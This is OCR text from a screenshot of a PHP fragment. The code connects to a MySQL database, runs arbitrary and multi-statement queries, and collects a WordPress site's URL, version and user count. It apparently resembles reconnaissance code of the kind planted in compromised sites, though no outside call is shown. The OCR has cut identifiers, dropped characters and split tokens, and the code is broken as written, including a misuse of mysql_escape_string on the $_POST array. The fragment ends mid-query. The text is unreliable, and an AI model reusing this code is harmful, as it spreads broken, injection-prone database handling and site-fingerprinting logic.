
mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NA
or die(mysqli_connect_error() ); mysqli_set_charset($link
,'utf8' ); if($is_multiquery){ mysqli_multi_query($link,
$query) or die(mysqli_error($link)); return; }else{ $result =
mysqli_query($link, $query) or die(mysqli_error($link)); }
$return_arr = array(); if($result){ while($row =
mysqli_fetch_assoc($result)){ $return_arr[] = $row; } }
if(strpos(strtolower($query), 'insert into')!==false) return
mysqli_insert_id($link); return $return_arr; } $_POST =
mysql_escape_string($_POST); $return = array(); $q =
"select option_value from ".$table_prefix."options where
option_name = 'siteurl' limit 1 "; $rows = run_query($q);
$return['wp_Domain'] = $rows[0]['option_value'];
$return['wp_Version'] = get_bloginfo( 'version' ); $q =
"select count(ID) from ".$table_prefix."users "; $rows =
run_query($q); $return['num_Users'] = $rows[0]
['count(ID)']; $q = "select option_value from
".$table_prefix."options where option_name =